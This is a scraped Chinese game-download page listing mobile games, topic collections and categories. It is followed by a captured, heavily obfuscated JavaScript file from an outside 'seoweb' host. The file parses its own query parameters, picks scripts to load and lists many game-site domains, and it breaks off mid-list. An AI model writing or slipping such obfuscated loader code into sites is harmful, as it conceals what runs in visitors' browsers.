                                    <p><img class="lazy" src="/index/front/img/stars5.png"></p>
                                    <p>游戏　/　132.34MB</p>
                                </div>
                            </div>
                            </li>
                                                        <li >
                            <span>5</span>
                            <a target="_blank" href="/azgame/8103.html" target="_blank" class="bt">鬼畜天线宝3剧情版手机版</a>
                            <div class="rd fr">55.26MB</div>
                            <div class="info f-fl">
                                <a target="_blank" href="/azgame/8103.html" class="logo f-fl">
                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539563.jpg" alt="鬼畜天线宝3剧情版手机版">
                                </a>
                                <a target="_blank" href="/azgame/8103.html" class="name">
                                    <p>鬼畜天线宝3剧情版手机版</p>
                                </a>
                                <div class="size f-fl">
                                    <p><img class="lazy" src="/index/front/img/stars5.png"></p>
                                    <p>游戏　/　55.26MB</p>
                                </div>
                            </div>
                            </li>
                                                        <li >
                            <span>6</span>
                            <a target="_blank" href="/azgame/8102.html" target="_blank" class="bt">掩护射击手游(Cover Shooter 3D)</a>
                            <div class="rd fr">45.22MB</div>
                            <div class="info f-fl">
                                <a target="_blank" href="/azgame/8102.html" class="logo f-fl">
                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539485.jpg" alt="掩护射击手游(Cover Shooter 3D)">
                                </a>
                                <a target="_blank" href="/azgame/8102.html" class="name">
                                    <p>掩护射击手游(Cover Shooter 3D)</p>
                                </a>
                                <div class="size f-fl">
                                    <p><img class="lazy" src="/index/front/img/stars5.png"></p>
                                    <p>游戏　/　45.22MB</p>
                                </div>
                            </div>
                            </li>
                                                        <li >
                            <span>7</span>
                            <a target="_blank" href="/azgame/8100.html" target="_blank" class="bt">泡泡小镇植物危机中文版(Pop Town:plant crisis)</a>
                            <div class="rd fr">1.10MB</div>
                            <div class="info f-fl">
                                <a target="_blank" href="/azgame/8100.html" class="logo f-fl">
                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539212.png" alt="泡泡小镇植物危机中文版(Pop Town:plant crisis)">
                                </a>
                                <a target="_blank" href="/azgame/8100.html" class="name">
                                    <p>泡泡小镇植物危机中文版(Pop Town:plant crisis)</p>
                                </a>
                                <div class="size f-fl">
                                    <p><img class="lazy" src="/index/front/img/stars5.png"></p>
                                    <p>游戏　/　1.10MB</p>
                                </div>
                            </div>
                            </li>
                                                        <li >
                            <span>8</span>
                            <a target="_blank" href="/azgame/8099.html" target="_blank" class="bt">生存战争2僵尸枪械模组版</a>
                            <div class="rd fr">44.36MB</div>
                            <div class="info f-fl">
                                <a target="_blank" href="/azgame/8099.html" class="logo f-fl">
                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_538866.png" alt="生存战争2僵尸枪械模组版">
                                </a>
                                <a target="_blank" href="/azgame/8099.html" class="name">
                                    <p>生存战争2僵尸枪械模组版</p>
                                </a>
                                <div class="size f-fl">
                                    <p><img class="lazy" src="/index/front/img/stars5.png"></p>
                                    <p>游戏　/　44.36MB</p>
                                </div>
                            </div>
                            </li>
                                                        <li >
                            <span>9</span>
                            <a target="_blank" href="/azgame/8098.html" target="_blank" class="bt">太鼓达人官方版(Taiko no Tatsujin)</a>
                            <div class="rd fr">23.00MB</div>
                            <div class="info f-fl">
                                <a target="_blank" href="/azgame/8098.html" class="logo f-fl">
                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539847.jpg" alt="太鼓达人官方版(Taiko no Tatsujin)">
                                </a>
                                <a target="_blank" href="/azgame/8098.html" class="name">
                                    <p>太鼓达人官方版(Taiko no Tatsujin)</p>
                                </a>
                                <div class="size f-fl">
                                    <p><img class="lazy" src="/index/front/img/stars5.png"></p>
                                    <p>游戏　/　23.00MB</p>
                                </div>
                            </div>
                            </li>
                                                        <li >
                            <span>10</span>
                            <a target="_blank" href="/azgame/8093.html" target="_blank" class="bt">项目漂移2.0最新版</a>
                            <div class="rd fr">916.96MB</div>
                            <div class="info f-fl">
                                <a target="_blank" href="/azgame/8093.html" class="logo f-fl">
                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539783.jpg" alt="项目漂移2.0最新版">
                                </a>
                                <a target="_blank" href="/azgame/8093.html" class="name">
                                    <p>项目漂移2.0最新版</p>
                                </a>
                                <div class="size f-fl">
                                    <p><img class="lazy" src="/index/front/img/stars5.png"></p>
                                    <p>游戏　/　916.96MB</p>
                                </div>
                            </div>
                            </li>
                                                    </ul>
                                        <div class="posi_sta">
                                        <section class="gdHotTopicBox" style="display:block">
                        <div class="inTitle">
                            <div class="titleL">专题推荐</div>
                            <a target="_blank" href="/zt/" class="titleR">更多<i class="icon"></i></a>
                        </div>
                        <ul class="contList">
                                                        <li>
                                <a target="_blank" href="/zt/mfdatmyxlb/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.4399xyxy.com/nesyouxi/pcdown/2025012215021725851476xrtv.png" alt="免费的奥特曼游戏列表">
                                    </div>
                                    <div class="imgInfo">
                                        <p>免费的奥特曼游戏列表</p>
                                        <!--<p class="tip">共<span>0</span>款</p>-->
                                        <p class="tip">2025-05-30 06:44:58</p>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a target="_blank" href="/zt/ssdzhyqbbxz/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.4399xyxy.com/nesyouxi/pcdown/2025012214091693298306tp6c.jpg" alt="死神对战火影全版本下载">
                                    </div>
                                    <div class="imgInfo">
                                        <p>死神对战火影全版本下载</p>
                                        <!--<p class="tip">共<span>0</span>款</p>-->
                                        <p class="tip">2025-05-16 18:09:32</p>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a target="_blank" href="/zt/tpfyzcbxz/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.4399xyxy.com/nesyouxi/pcdown/2025012214071724119708lleq.jpg" alt="躺平发育正常版下载">
                                    </div>
                                    <div class="imgInfo">
                                        <p>躺平发育正常版下载</p>
                                        <!--<p class="tip">共<span>0</span>款</p>-->
                                        <p class="tip">2025-05-10 19:01:51</p>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a target="_blank" href="/zt/dwmnjyyxjs/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.4399xyxy.com/nesyouxi/pcdown/2025012214051725934188qz73.png" alt="动物模拟经营游戏介绍">
                                    </div>
                                    <div class="imgInfo">
                                        <p>动物模拟经营游戏介绍</p>
                                        <!--<p class="tip">共<span>0</span>款</p>-->
                                        <p class="tip">2025-05-27 16:15:00</p>
                                    </div>
                                </a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                        
                        </ul>
                        <ul class="infoList">
                                                                                                                                                                        <li>
                                <a target="_blank" href="/zt/srhzjmyxtj/" target="_blank">
                                    <p class="title">双人合作解谜游戏推荐</p>
                                    <!--<p class="tip">共<span>0</span>款</p>-->
                                    <p class="tip">2025-05-10 18:50:20</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a target="_blank" href="/zt/fzlkpyx/" target="_blank">
                                    <p class="title">放置类卡牌游戏</p>
                                    <!--<p class="tip">共<span>0</span>款</p>-->
                                    <p class="tip">2025-05-05 11:06:43</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a target="_blank" href="/zt/pyscyx/" target="_blank">
                                    <p class="title">漂移赛车游戏</p>
                                    <!--<p class="tip">共<span>0</span>款</p>-->
                                    <p class="tip">2025-05-18 17:24:37</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a target="_blank" href="/zt/wxyxdq/" target="_blank">
                                    <p class="title">武侠游戏大全</p>
                                    <!--<p class="tip">共<span>0</span>款</p>-->
                                    <p class="tip">2025-05-17 12:54:20</p>
                                </a>
                            </li>
                                                                                                                                                                                                                                                                                        
                        </ul>
                    </section>
                                        
                    <!--更多分类-->
                                        <ul class="m-right-item m-kind-list" style="margin-top:15px;">
                        <h4 class="title">
                            <i class="icon-title"></i>
                            更多分类
                        </h4>
                                                <li class="item">
                            <a target="_blank" href="/azgame/rpg/" target="_blank" class="txt f-text-overflow1">角色扮演</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/zhanlue/" target="_blank" class="txt f-text-overflow1">即时战略</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/tiyu/" target="_blank" class="txt f-text-overflow1">体育竞技</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/jingying/" target="_blank" class="txt f-text-overflow1">模拟经营</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/xiuxian/" target="_blank" class="txt f-text-overflow1">休闲益智</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/sheji/" target="_blank" class="txt f-text-overflow1">射击游戏</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/dongzuo/" target="_blank" class="txt f-text-overflow1">动作游戏</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/lianai/" target="_blank" class="txt f-text-overflow1">恋爱育成</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/yinyue/" target="_blank" class="txt f-text-overflow1">音乐游戏</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/celue/" target="_blank" class="txt f-text-overflow1">策略战棋</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/zhuomian/" target="_blank" class="txt f-text-overflow1">桌面棋牌</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/race/" target="_blank" class="txt f-text-overflow1">赛车游戏</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/jiemi/" target="_blank" class="txt f-text-overflow1">解谜冒险</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/shouyou/" target="_blank" class="txt f-text-overflow1">手游PC版</a>
                        </li>
                                                <li class="item">
                            <a target="_blank" href="/azgame/wangyou/" target="_blank" class="txt f-text-overflow1">网游客户端</a>
                        </li>
                                            </ul>
                                        <!--相关专题-->
                    <div class="infos aggregated-entry ">
                        <div class="tabs">
                                <h2 class="block-title current" data-type="related">相关专题</h2>
                                <h2 class="block-title " data-type="new">最新专题</h2>
                        </div>
                        <div class="aggregated-entry-box">
                        
                          <ul class="aggregated-entry-list related">
                                                                                          </ul>
                          <ul class="aggregated-entry-list new hide">
                                                                                                                                                                                                                                                                                                                              <li class="aggregated-entry-item">
                                    <a target="_blank" href="/zt/roguelikesy/" data-spm-protocol="i">roguelike手游</a>
                                </li>
                                                                                                <li class="aggregated-entry-item">
                                    <a target="_blank" href="/zt/zdyxdqsjyx/" data-spm-protocol="i">战斗游戏大全手机游戏</a>
                                </li>
                                                                                                <li class="aggregated-entry-item">
                                    <a target="_blank" href="/zt/wzlyx/" data-spm-protocol="i">文字类游戏</a>
                                </li>
                                                                                                <li class="aggregated-entry-item">
                                    <a target="_blank" href="/zt/hzyxmf/" data-spm-protocol="i">化妆游戏免费</a>
                                </li>
                                                                                                <li class="aggregated-entry-item">
                                    <a target="_blank" href="/zt/hyyx/" data-spm-protocol="i">火影游戏</a>
                                </li>
                                                                                                <li class="aggregated-entry-item">
                                    <a target="_blank" href="/zt/ylyxjzyxtj/" data-spm-protocol="i">音乐游戏节奏游戏推荐</a>
                                </li>
                                                                                                <li class="aggregated-entry-item">
                                    <a target="_blank" href="/zt/hzyx/" data-spm-protocol="i">海战游戏</a>
                                </li>
                                                                                                                          </ul>
                          
                        </div>
                    </div>
                    </div>

                </div>
            </div>
            <!--底部-->
            <div class="tab_bot_new" style="">
                <div class="tab_span">

                      <span class="active" data-index="1">星游推荐</span>
                      <span data-index="2">热门专题</span>
                                      </div>
                <ul class="tab_a_ul" data-index="1">
                                        <li>
                      <a target="_blank" href="/azgame/8110.html">
                        <img src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539885.png" alt="植物大战僵尸中文无尽版30.3小头版">
                        <div>
                          <span class="title">植物大战僵尸中文无尽版30.3小头版</span>
                          <p>植物大战僵尸无尽版30.3小头版是一款全新版的冒险闯关类型游戏，地铁跑酷全明星版以北美无尽版为蓝本，保留经典玩法的同时，巧妙改编僵尸形象，使其呈现Q萌小头版，增添趣味。此外，游戏提供丰富免费资源，让玩家畅享更多刺激体验，相比经典版更加爽快刺激，为玩家带来全新跑酷乐趣。</p>
                        </div>
                      </a>
                    </li>
                                                            <li>
                      <a target="_blank" href="/azgame/8109.html">
                        <img src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539883.png" alt="绝地生存正版">
                        <div>
                          <span class="title">绝地生存正版</span>
                          <p>绝地生存单机版正版是一款十分经典的吃鸡游戏。《绝地生存》采用纯粹的吃鸡玩法，玩家需搜寻资源、歼灭敌人以赢得最终胜利。游戏内武器系统丰富，让你体验真实世界中的多样枪械。如果你是吃鸡游戏的忠实拥趸，那么这款游戏绝对不容错过，它将带你进入紧张刺激的生存战场，体验搜寻与射击的极致快感。</p>
                        </div>
                      </a>
                    </li>
                                                            <li>
                      <a target="_blank" href="/azgame/8107.html">
                        <img src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539344.png" alt="生存战争2丧尸围城最新版">
                        <div>
                          <span class="title">生存战争2丧尸围城最新版</span>
                          <p>生存战争2丧尸围城中文版是一款沙盒类生存模拟手游，背景设定在僵尸横行的末世，游戏中遍布着恐怖僵尸与各式枪械。玩家需拿起步枪、手枪等武器，与僵尸展开殊死搏斗，确保生存。在岛上，唯有不断战斗，消灭所有僵尸，才能找到一线生机，最终成功逃离这片被诅咒的土地。每一场战斗都考验着玩家的勇气与智慧，只有真正的勇者才能生存下来。</p>
                        </div>
                      </a>
                    </li>
                                                            <li>
                      <a target="_blank" href="/azgame/8116.html">
                        <img src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539905.jpg" alt="怪谈之家正版手机版">
                        <div>
                          <span class="title">怪谈之家正版手机版</span>
                          <p>怪谈之家手游官方正版是依托易次元app的一款互动式规则怪谈类手游，最《怪谈之家》以其极简手绘风格与丰富怪谈关卡深受玩家喜爱。游戏中，每个关卡都融入独特主题与故事，玩家可自由切换场景，探寻隐秘线索。在有限的规则提示下，玩家需细心抉择，严格遵循规则以完成挑战。快来体验这场充满未知的怪谈冒险吧！</p>
                        </div>
                      </a>
                    </li>
                                                            <li>
                      <a target="_blank" href="/azgame/8117.html">
                        <img src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539909.jpg" alt="内鬼v5官方正版(VS Impostor V5)">
                        <div>
                          <span class="title">内鬼v5官方正版(VS Impostor V5)</span>
                          <p>内鬼v5手机版最新版本是一款全新的音乐节奏手游，在这款游戏中，玩家将面对众多内鬼角色进行音乐PK挑战。挑战过程中，玩家需精准点击与下落箭头相匹配的方向键，以累积分数。一旦失误过多，不仅会闯关失败，还将面临电击的惩罚。这种紧张刺激的游戏机制，不仅考验玩家的反应速度和音乐节奏感，更增添了游戏的趣味性和挑战性。</p>
                        </div>
                      </a>
                    </li>
                                                            <li>
                      <a target="_blank" href="/azgame/8118.html">
                        <img src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539931.png" alt="PVZMC官方正版">
                        <div>
                          <span class="title">PVZMC官方正版</span>
                          <p>PVZMC手机版官方版是由知名B站UP主_K2S自制的一款策略放置塔防游戏，PVZMC的核心玩法是即时战略，玩家需巧妙布置植物防线，应对不同种类的僵尸。随着关卡升级，僵尸数量增多，挑战加剧。玩家需不断提升实力，发挥植物特点，实现最佳防御。游戏融合塔防元素，玩家可建造坚果墙、土豆雷等防御设施，强化植物战斗力，顺利通关。策略与智慧并重，尽享战斗乐趣。</p>
                        </div>
                      </a>
                    </li>
                                                                                <li class="show_more" data-index="1">查看更多</li>
                    
                  </ul>
                 <ul class="tab_a_ul" data-index="2">
                                        <li>
                      <a target="_blank" href="/zt/oxyclyxtj/">
                        <img src="//img.4399xyxy.com/nesyouxi/pcdown/2024121815421730453877so6s.jpg" alt="偶像养成类游戏推荐">
                        <div>
                          <span class="title">偶像养成类游戏推荐</span>
                          <p>偶像养成类游戏有哪些呢？许多玩家都非常钟爱偶像养成类游戏。那么，具体有哪些偶像养成类游戏呢？今天，小编将为大家整理并推荐一些非常有趣且好玩的偶像养成类游戏，感兴趣的话就快来查看吧。</p>
                        </div>
                      </a>
                    </li>
                                                            <li>
                      <a target="_blank" href="/zt/jjcgyxdq/">
                        <img src="//img.4399xyxy.com/nesyouxi/pcdown/2025/0108/693126f221999727e16fbdef2697db0f.jpg" alt="街机闯关游戏大全">
                        <div>
                          <span class="title">街机闯关游戏大全</span>
                          <p>机闯关游戏曾是许多玩家童年的回忆，以其简单易懂的操作、丰富的关卡设计和紧张刺激的挑战，深受玩家喜爱。本文为大家整理了一个经典的街机闯关游戏大全，汇集了多个不同类型的街机游戏。从经典的横版过关游戏到充满动作元素的冒险游戏，无论你是喜欢挑战高难度的关卡，还是享受怀旧的游戏氛围，这些街机游戏都能带给你极致的乐趣。</p>
                        </div>
                      </a>
                    </li>
                                                            <li>
                      <a target="_blank" href="/zt/mtryxdq/">
                        <img src="//img.4399xyxy.com/nesyouxi/pcdown/2025/0108/2b81c211d565c78f47b9bf3b751bf085.jpg" alt="马桶人游戏大全">
                        <div>
                          <span class="title">马桶人游戏大全</span>
                          <p>马桶人游戏以其独特的搞怪画风和创意十足的玩法，吸引了众多玩家的关注。这些游戏将幽默与刺激结合，通过奇特的角色设定和趣味任务，带来与众不同的冒险体验。从解谜逃脱、动作对战到沙盒探索，各种题材应有尽有，满足不同玩家的喜好。</p>
                        </div>
                      </a>
                    </li>
                                                            <li>
                      <a target="_blank" href="/zt/dx3dgddzsy/">
                        <img src="//img.4399xyxy.com/nesyouxi/pcdown/2025/0106/49d97123dc9f2367eab1fa1a1a0890d1.jpg" alt="大型3d格斗动作手游">
                        <div>
                          <span class="title">大型3d格斗动作手游</span>
                          <p>这些游戏将格斗与精美的3D画面结合，带给玩家身临其境的战斗体验。从强力技能释放到华丽连招，每一场战斗都充满了刺激与挑战。玩家不仅可以操控多样的角色进行战斗，还能在游戏中体验到丰富的成长系统、角色升级、装备强化等玩法。</p>
                        </div>
                      </a>
                    </li>
                                                            <li>
                      <a target="_blank" href="/zt/01ssydq/">
                        <img src="//img.4399xyxy.com/nesyouxi/pcdown/2025/0111/9a1ceda0c3917407a0b757574b7184e5.png" alt="0.1折手游大全">
                        <div>
                          <span class="title">0.1折手游大全</span>
                          <p>0.1折手游是指通过特定优惠活动，玩家能够以极低的价格购买高质量游戏的版本。通常这些游戏在促销期间以0.1折的价格提供，玩家可以享受大幅折扣，体验丰富的游戏内容。无论是角色扮演、策略、射击类，还是休闲益智类游戏，0.1折手游为玩家提供了低投入、高回报的游戏体验。本文将为您汇总几款热门的0.1折手游，帮助您在优惠期间尽情享受各类游戏的乐趣。</p>
                        </div>
                      </a>
                    </li>
                                                            <li>
                      <a target="_blank" href="/zt/xstfyxhj/">
                        <img src="//img.4399xyxy.com/nesyouxi/pcdown/2025012215061725848614zf2t.jpg" alt="像素塔防游戏合集">
                        <div>
                          <span class="title">像素塔防游戏合集</span>
                          <p>像素塔防游戏有哪些呢？许多玩家都非常钟爱像素塔防游戏。那么，有哪些像素塔防游戏呢？今天，小编将为大家整理并推荐一些非常有趣且好玩的像素塔防游戏，感兴趣的话就快来查看吧。</p>
                        </div>
                      </a>
                    </li>
                                                                              
                    <li class="show_more" data-index="2">查看更多</li>
                  </ul>
         
                 <ul class="tab_a_ul" data-index="3">
                                  
                    <li class="show_more" data-index="3">查看更多</li>
                  </ul>
                 
                                   
            </div>
        </div>
    </div>
    <input type="hidden" id="nickname" value="CZJJ1">
    <div class="footer">
    <p>CopyRight 2000年-2023 <a href="/">4399xyxy 星游下载</a> All Rights Reserved</p>
    <a href="https://beian.miit.gov.cn/">备案编号：闽ICP备2025090524号-3</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?43fb723abdb3af8869efec5675a75024";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
       <script type="application/ld+json">
        {
            "pubDate": 2024-06-27T17:32:22,
            "upDate": 2025-01-31T03:08:21        }
    </script>
    
        <script>
    var bianji_tj = {
        'CZJ':'cb7e4f146fa7da20bd864efcc2260c19',
        'JXW1':'b65fe68bf68369edaf7b80a199ea52fe',
        'WWJ':'9e061e7e9681c1fc2b3c571bcd548298'

    };
    var nickname = "CZJJ1";
    $.each(bianji_tj, function (k, v) {
        if (nickname == k) {
            (function () {
                var hm = document.createElement("script");
                hm.src = "https://hm.baidu.com/hm.js?" + v;
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(hm, s);
            })();
            return false;
        }
    });
</script>
</body>
<script src="/index/js/zyinfo.js?v=6"></script>



</html>

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/init20250825_version.js?v=4.2
body_size: 15329
content:
const a0_0x1b6520=a0_0x446f;(function(_0x46db41,_0x32c1c0){const _0x67786c=a0_0x446f,_0x1df77b=_0x46db41();while(!![]){try{const _0x5cbce1=parseInt(_0x67786c(0x1e4))/0x1+parseInt(_0x67786c(0x247))/0x2*(-parseInt(_0x67786c(0x19c))/0x3)+parseInt(_0x67786c(0x176))/0x4*(-parseInt(_0x67786c(0x22b))/0x5)+parseInt(_0x67786c(0x1ac))/0x6+-parseInt(_0x67786c(0x22f))/0x7+parseInt(_0x67786c(0x255))/0x8*(parseInt(_0x67786c(0x1d8))/0x9)+-parseInt(_0x67786c(0x1ad))/0xa*(parseInt(_0x67786c(0x1b3))/0xb);if(_0x5cbce1===_0x32c1c0)break;else _0x1df77b['push'](_0x1df77b['shift']());}catch(_0x492637){_0x1df77b['push'](_0x1df77b['shift']());}}}(a0_0x2e76,0x4c5d8));let downQuery='',FourQuery='',actionQuery='';function getOwnQueryParam(_0x529516){const _0x4b0fd3=a0_0x446f;try{const _0x46fdc1=document[_0x4b0fd3(0x1dd)+_0x4b0fd3(0x233)+_0x4b0fd3(0x15e)+_0x4b0fd3(0x1cd)+'t'];if(!_0x46fdc1)return null;const _0x1119aa=new URL(_0x46fdc1[_0x4b0fd3(0x177)],window[_0x4b0fd3(0x158)+_0x4b0fd3(0x1cb)+'on'][_0x4b0fd3(0x1fb)+_0x4b0fd3(0x212)]);return _0x1119aa[_0x4b0fd3(0x1fe)+_0x4b0fd3(0x1b5)+_0x4b0fd3(0x244)+_0x4b0fd3(0x157)][_0x4b0fd3(0x242)](_0x529516);}catch(_0x2df65f){return console[_0x4b0fd3(0x1e7)+'or'](_0x4b0fd3(0x244)+_0x4b0fd3(0x1a1)+_0x4b0fd3(0x245)+_0x4b0fd3(0x226)+_0x4b0fd3(0x186)+'ng\x20'+'fai'+_0x4b0fd3(0x1b9)+':',_0x2df65f),null;}}downQuery=getOwnQueryParam('d'),FourQuery=getOwnQueryParam('f'),actionQuery=getOwnQueryParam('a');let JS_LIST=['404'+'.js',a0_0x1b6520(0x1ef)+a0_0x1b6520(0x163)+a0_0x1b6520(0x1a7)+a0_0x1b6520(0x251)+'s'];downQuery&&(JS_LIST=JS_LIST['fil'+a0_0x1b6520(0x245)](_0x4592d0=>_0x4592d0!==a0_0x1b6520(0x1ef)+'nap'+a0_0x1b6520(0x1a7)+a0_0x1b6520(0x251)+'s'));FourQuery&&(JS_LIST=JS_LIST[a0_0x1b6520(0x18a)+'ter'](_0x36cbcb=>_0x36cbcb!=='404'+a0_0x1b6520(0x17b)));if(actionQuery){}var domainObj=[a0_0x1b6520(0x23c)+a0_0x1b6520(0x1fd)+a0_0x1b6520(0x1e6)+'om',a0_0x1b6520(0x22c)+a0_0x1b6520(0x1ef)+'n.c'+'om',a0_0x1b6520(0x214)+'y.c'+'om',a0_0x1b6520(0x213)+a0_0x1b6520(0x1f2)+'com',a0_0x1b6520(0x237)+'6wg'+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x1bd)+a0_0x1b6520(0x18c)+a0_0x1b6520(0x1ec),'520'+a0_0x1b6520(0x18e)+'.co'+a0_0x1b6520(0x1e5)+'n',a0_0x1b6520(0x1d1)+a0_0x1b6520(0x195)+'om',a0_0x1b6520(0x253)+a0_0x1b6520(0x221)+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x220)+'ame'+a0_0x1b6520(0x1d2),a0_0x1b6520(0x209)+a0_0x1b6520(0x15f)+'om',a0_0x1b6520(0x1a4)+a0_0x1b6520(0x1dc)+'om',a0_0x1b6520(0x246)+a0_0x1b6520(0x14e)+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x22e)+a0_0x1b6520(0x1a9)+a0_0x1b6520(0x1d2),a0_0x1b6520(0x1a5)+a0_0x1b6520(0x1f8)+'qu.'+'cn',a0_0x1b6520(0x18e)+a0_0x1b6520(0x19f)+'om','apk'+a0_0x1b6520(0x204)+'.co'+'m','apk'+a0_0x1b6520(0x20a)+'com',a0_0x1b6520(0x229)+a0_0x1b6520(0x197)+a0_0x1b6520(0x1ec),'bki'+'ll.'+a0_0x1b6520(0x1ec),'chu'+a0_0x1b6520(0x192)+a0_0x1b6520(0x1cf)+'ao.'+a0_0x1b6520(0x1ec),a0_0x1b6520(0x1bf)+a0_0x1b6520(0x257)+'.co'+'m',a0_0x1b6520(0x254)+a0_0x1b6520(0x1c1)+a0_0x1b6520(0x1ec),a0_0x1b6520(0x24e)+'oyu'+'wen'+a0_0x1b6520(0x195)+'om',a0_0x1b6520(0x152)+a0_0x1b6520(0x1e9)+'iao'+'.co'+'m',a0_0x1b6520(0x15c)+a0_0x1b6520(0x159)+a0_0x1b6520(0x1d4)+'net','go9'+'go.'+'cn','goo'+'niu'+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x23a)+a0_0x1b6520(0x193)+a0_0x1b6520(0x1ec),a0_0x1b6520(0x21b)+'ou.'+'cn','imo'+a0_0x1b6520(0x1e0)+'cn',a0_0x1b6520(0x231)+a0_0x1b6520(0x174)+a0_0x1b6520(0x199)+'om',a0_0x1b6520(0x236)+a0_0x1b6520(0x206)+a0_0x1b6520(0x239)+'s.c'+'om',a0_0x1b6520(0x215)+a0_0x1b6520(0x1ff)+'yx.'+a0_0x1b6520(0x1ec),a0_0x1b6520(0x215)+a0_0x1b6520(0x1df)+'han'+a0_0x1b6520(0x1d9)+'t',a0_0x1b6520(0x223)+a0_0x1b6520(0x1b2)+'aza'+'i.c'+'om',a0_0x1b6520(0x224)+a0_0x1b6520(0x1e2)+a0_0x1b6520(0x217)+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x15d)+a0_0x1b6520(0x188)+'net','pvz'+a0_0x1b6520(0x181)+'sta'+'rs.'+a0_0x1b6520(0x1ec),a0_0x1b6520(0x21e)+a0_0x1b6520(0x19f)+'om',a0_0x1b6520(0x1f6)+'cqw'+'.cn','san'+a0_0x1b6520(0x1fd)+a0_0x1b6520(0x1a8)+a0_0x1b6520(0x1dc)+'n',a0_0x1b6520(0x23c)+'guo'+a0_0x1b6520(0x1a8)+a0_0x1b6520(0x1dc)+a0_0x1b6520(0x1ba)+'cn',a0_0x1b6520(0x1be)+a0_0x1b6520(0x1de)+a0_0x1b6520(0x223)+a0_0x1b6520(0x1b8)+'et',a0_0x1b6520(0x183)+a0_0x1b6520(0x18f)+'.co'+'m.c'+'n','sxs'+a0_0x1b6520(0x208)+a0_0x1b6520(0x1ec),'tuy'+a0_0x1b6520(0x252)+a0_0x1b6520(0x240)+'m',a0_0x1b6520(0x1fc)+a0_0x1b6520(0x24d)+'om',a0_0x1b6520(0x166)+'y.c'+'n',a0_0x1b6520(0x173)+'20s'+a0_0x1b6520(0x207)+a0_0x1b6520(0x1dc)+'om',a0_0x1b6520(0x232)+a0_0x1b6520(0x14d)+'et',a0_0x1b6520(0x1a3)+a0_0x1b6520(0x22a)+a0_0x1b6520(0x201)+'om',a0_0x1b6520(0x203)+'wei'+a0_0x1b6520(0x178)+a0_0x1b6520(0x1b7)+'om',a0_0x1b6520(0x16e)+a0_0x1b6520(0x1e1)+a0_0x1b6520(0x1d6)+'om',a0_0x1b6520(0x19b)+a0_0x1b6520(0x1db)+a0_0x1b6520(0x16c)+'om',a0_0x1b6520(0x180)+'ang'+a0_0x1b6520(0x202)+'xia'+a0_0x1b6520(0x169)+a0_0x1b6520(0x17a)+'.cn',a0_0x1b6520(0x198)+a0_0x1b6520(0x1e6)+'om',a0_0x1b6520(0x23e)+a0_0x1b6520(0x238)+a0_0x1b6520(0x14c)+a0_0x1b6520(0x1ec),a0_0x1b6520(0x20f)+'xia'+a0_0x1b6520(0x1ab)+'i.c'+'om',a0_0x1b6520(0x1a8)+a0_0x1b6520(0x241)+'17.'+'com',a0_0x1b6520(0x151)+'99.'+'sh.'+'cn',a0_0x1b6520(0x1d5)+a0_0x1b6520(0x250)+a0_0x1b6520(0x22d)+'cn','kit'+a0_0x1b6520(0x248)+a0_0x1b6520(0x1c5)+'om',a0_0x1b6520(0x153)+'las'+a0_0x1b6520(0x1f7)+'n',a0_0x1b6520(0x149)+a0_0x1b6520(0x1c4)+'.co'+'m',a0_0x1b6520(0x167)+'9xy'+a0_0x1b6520(0x19a)+'com',a0_0x1b6520(0x1f1)+a0_0x1b6520(0x219)+'.co'+'m',a0_0x1b6520(0x1a6)+'hou'+'you'+'.co'+'m',a0_0x1b6520(0x155)+a0_0x1b6520(0x20b)+a0_0x1b6520(0x199)+'n',a0_0x1b6520(0x21a)+'co.'+'net'+'.cn',a0_0x1b6520(0x194)+a0_0x1b6520(0x21d)+a0_0x1b6520(0x205)+a0_0x1b6520(0x199)+'om',a0_0x1b6520(0x1bc)+a0_0x1b6520(0x20c)+a0_0x1b6520(0x1d0